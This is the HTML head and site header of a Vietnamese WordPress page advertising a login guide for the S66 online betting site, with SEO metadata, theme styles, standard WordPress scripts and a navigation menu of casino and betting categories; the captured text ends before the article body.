

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbt.in.net/dang-nhap-s66/
body_size: 19424
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pbt.in.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Đăng Nhập S66 - Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác - S66</title>
<meta name="description" content="Việc đăng nhập S66 là một quá trình đơn giản nhanh chóng, giúp bạn dễ dàng tham gia vào các trò chơi cá cược hấp dẫn. Tuy nhiên, nhiều tay chơi vẫn gặp phải"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pbt.in.net/dang-nhap-s66/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đăng Nhập S66 - Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác - S66" />
<meta property="og:description" content="Việc đăng nhập S66 là một quá trình đơn giản nhanh chóng, giúp bạn dễ dàng tham gia vào các trò chơi cá cược hấp dẫn. Tuy nhiên, nhiều tay chơi vẫn gặp phải" />
<meta property="og:url" content="https://pbt.in.net/dang-nhap-s66/" />
<meta property="og:site_name" content="S66" />
<meta property="article:section" content="Hướng Dẫn" />
<meta property="og:updated_time" content="2025-03-21T13:40:18+07:00" />
<meta property="og:image" content="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg" />
<meta property="og:image:secure_url" content="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Đăng Nhập S66 - Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-03-20T15:25:35+07:00" />
<meta property="article:modified_time" content="2025-03-21T13:40:18+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đăng Nhập S66 - Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác - S66" />
<meta name="twitter:description" content="Việc đăng nhập S66 là một quá trình đơn giản nhanh chóng, giúp bạn dễ dàng tham gia vào các trò chơi cá cược hấp dẫn. Tuy nhiên, nhiều tay chơi vẫn gặp phải" />
<meta name="twitter:image" content="https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":["",{"@type":"WebSite","@id":"https://pbt.in.net/#website","url":"https://pbt.in.net","name":"S66","inLanguage":"vi"},{"@type":"ImageObject","@id":"https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg","url":"https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg","width":"800","height":"400","caption":"\u0110\u0103ng Nh\u1eadp S66 - H\u01b0\u1edbng D\u1eabn Truy C\u1eadp Nhanh G\u1ecdn V\u00e0 Ch\u00ednh X\u00e1c","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://pbt.in.net/dang-nhap-s66/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pbt.in.net","name":"s666"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pbt.in.net/huong-dan/","name":"H\u01b0\u1edbng D\u1eabn"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pbt.in.net/dang-nhap-s66/","name":"\u0110\u0103ng Nh\u1eadp S66 &#8211; H\u01b0\u1edbng D\u1eabn Truy C\u1eadp Nhanh G\u1ecdn V\u00e0 Ch\u00ednh X\u00e1c"}}]},{"@type":"WebPage","@id":"https://pbt.in.net/dang-nhap-s66/#webpage","url":"https://pbt.in.net/dang-nhap-s66/","name":"\u0110\u0103ng Nh\u1eadp S66 - H\u01b0\u1edbng D\u1eabn Truy C\u1eadp Nhanh G\u1ecdn V\u00e0 Ch\u00ednh X\u00e1c - S66","datePublished":"2025-03-20T15:25:35+07:00","dateModified":"2025-03-21T13:40:18+07:00","isPartOf":{"@id":"https://pbt.in.net/#website"},"primaryImageOfPage":{"@id":"https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://pbt.in.net/dang-nhap-s66/#breadcrumb"}},{"@type":"Person","@id":"https://pbt.in.net/author/admin/","name":"admin","url":"https://pbt.in.net/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4345516d83b7d845499d7e9acac3d603acf577fdb691695892de9eb572265ebf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4345516d83b7d845499d7e9acac3d603acf577fdb691695892de9eb572265ebf?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://pbt.in.net"]},{"@type":"BlogPosting","headline":"\u0110\u0103ng Nh\u1eadp S66 - H\u01b0\u1edbng D\u1eabn Truy C\u1eadp Nhanh G\u1ecdn V\u00e0 Ch\u00ednh X\u00e1c - S66","keywords":"\u0111\u0103ng nh\u1eadp s66","datePublished":"2025-03-20T15:25:35+07:00","dateModified":"2025-03-21T13:40:18+07:00","articleSection":"H\u01b0\u1edbng D\u1eabn","author":{"@id":"https://pbt.in.net/author/admin/","name":"admin"},"description":"Vi\u1ec7c \u0111\u0103ng nh\u1eadp S66 l\u00e0 m\u1ed9t qu\u00e1 tr\u00ecnh \u0111\u01a1n gi\u1ea3n nhanh ch\u00f3ng, gi\u00fap b\u1ea1n d\u1ec5 d\u00e0ng tham gia v\u00e0o c\u00e1c tr\u00f2 ch\u01a1i c\u00e1 c\u01b0\u1ee3c h\u1ea5p d\u1eabn. Tuy nhi\u00ean, nhi\u1ec1u tay ch\u01a1i v\u1eabn g\u1eb7p ph\u1ea3i","name":"\u0110\u0103ng Nh\u1eadp S66 - H\u01b0\u1edbng D\u1eabn Truy C\u1eadp Nhanh G\u1ecdn V\u00e0 Ch\u00ednh X\u00e1c - S66","@id":"https://pbt.in.net/dang-nhap-s66/#richSnippet","isPartOf":{"@id":"https://pbt.in.net/dang-nhap-s66/#webpage"},"image":{"@id":"https://pbt.in.net/wp-content/uploads/2025/03/dang-nhap-s66.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://pbt.in.net/dang-nhap-s66/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://pbt.in.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://pbt.in.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://pbt.in.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://pbt.in.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin S66 &raquo;" href="https://pbt.in.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="S66 &raquo; Dòng bình luận" href="https://pbt.in.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="S66 &raquo; Đăng Nhập S66 &#8211; Hướng Dẫn Truy Cập Nhanh Gọn Và Chính Xác Dòng bình luận" href="https://pbt.in.net/dang-nhap-s66/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pbt.in.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://pbt.in.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pbt.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://pbt.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://pbt.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://pbt.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://pbt.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://pbt.in.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://pbt.in.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%7C-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%7CDancing+Script%3Aregular%2Cregular&#038;display=auto&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://pbt.in.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pbt.in.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pbt.in.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pbt.in.net/wp-json/wp/v2/posts/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pbt.in.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pbt.in.net/?p=420' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://pbt.in.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpbt.in.net%2Fdang-nhap-s66%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://pbt.in.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpbt.in.net%2Fdang-nhap-s66%2F&#038;format=xml" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://s666-vip.link/dang-nhap-s66/">
<meta name="google-site-verification" content="tgAP5ffJm0vSub9cUA9l8p-zlD3BqNZh8NYbtvjKbVQ" />
<meta name="google-site-verification" content="4Dg3Nge5vo9uq716jgLchk28TfUVvff6i9Eh-cDvzmg" />
<meta name="google-site-verification" content="1yzolw0y2ulrVH33W3um8AyjsPbW72KE0DOFbwpGY1o" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://pbt.in.net/wp-content/uploads/2025/01/cropped-s66-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pbt.in.net/wp-content/uploads/2025/01/cropped-s66-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pbt.in.net/wp-content/uploads/2025/01/cropped-s66-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pbt.in.net/wp-content/uploads/2025/01/cropped-s66-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e73be;--fs-color-primary: #1e73be;--fs-color-secondary: #e95c29;--fs-color-success: #41d66b;--fs-color-alert: #e80202;--fs-experimental-link-color: #faa019;--fs-experimental-link-color-hover: #faa019;}.tooltipster-base {--tooltip-color: #dd3333;--tooltip-bg-color: #1e73be;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1e73be}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #ffffff;}body{font-size: 120%;}@media screen and (max-width: 549px){body{font-size: 105%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.absolute-footer, html{background-color: #3b4a78}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#main{
	    background: linear-gradient(180deg, rgba(41, 45, 59, 1), rgb(96, 133, 244) 50%, #000 100%);
    background-attachment: fixed;
}
.home .large-12.col-breadcrumbs {
display: none;
}
.dark .widget a, .dark a {
    color: #fead00;
}
.antexthome {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: max-height 0.3s ease-in-out;
    text-align: left;
}

.antexthome.expanded {
    display: block;
    -webkit-line-clamp: unset;
}

.read-more-btn {
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    background-color: #0073aa;
    padding: 8px 12px;
    font-size: 14px;
    cursor: pointer;
    font-weight: bold;
    margin: 10px auto 0;
    border-radius: 5px;
    width: fit-content;
}

.read-more-btn:hover {
    background-color: #005f8d;
}
@keyframes sparkle {
    0% { box-shadow: 0 0 5px white; }
    50% { box-shadow: 0 0 10px white; }
    100% { box-shadow: 0 0 5px white; }
}

.col.post-item.is-selected {
    border: 2px solid white;
    border-radius: 10px;
    padding: 15px;
    background: inherit;
    animation: sparkle 1.5s infinite alternate;
}
.live-chat-box {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1000;
  width: 300px;
  height: 400px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

@media (max-width: 767px) {
  .live-chat-box {
    width: 250px;
    height: 350px;
    bottom: 10px;
    right: 10px;
  }
}
.video-container {
    width: 100%; /* Full chiều rộng màn hình */
    height: 0;
    padding-bottom: 56.25%; /* Tỷ lệ 16:9 */
    position: relative;
    overflow: hidden;
    background: #000;
  }
  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
blockquote{
	color:white;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-420 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pbt.in.net/" title="S66 - S66" rel="home">
		<img width="1020" height="288" src="https://pbt.in.net/wp-content/uploads/2025/10/logo-s66-casino-1400x395.png" class="header_logo header-logo" alt="S66"/><img  width="1020" height="288" src="https://pbt.in.net/wp-content/uploads/2025/10/logo-s66-casino-1400x395.png" class="header-logo-dark" alt="S66"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-small nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-small nav-uppercase">
              <li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56 menu-item-design-default"><a href="https://pbt.in.net/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340 menu-item-design-default"><a href="https://pbt.in.net/casino-s66/" class="nav-top-link">Casino</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478 menu-item-design-default"><a href="https://pbt.in.net/the-thao-s66/" class="nav-top-link">Thể Thao</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271 menu-item-design-default"><a href="https://pbt.in.net/xo-so-s66/" class="nav-top-link">Xổ Số</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373 menu-item-design-default"><a href="https://pbt.in.net/da-ga-s66/" class="nav-top-link">Đá Gà</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 menu-item-design-default"><a href="https://pbt.in.net/ban-ca-s66/" class="nav-top-link">Bắn Cá</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57 active menu-item-design-default"><a href="https://pbt.in.net/huong-dan/" class="nav-top-link">Hướng Dẫn</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514 menu-item-design-default"><a href="https://pbt.in.net/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67 menu-item-design-default"><a href="https://pbt.in.net/lien-he/" class="nav-top-link">Liên Hệ</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-420" class="post-420 post type-post status-publish format-standard has-post-thumbnail hentry category-huong-dan">
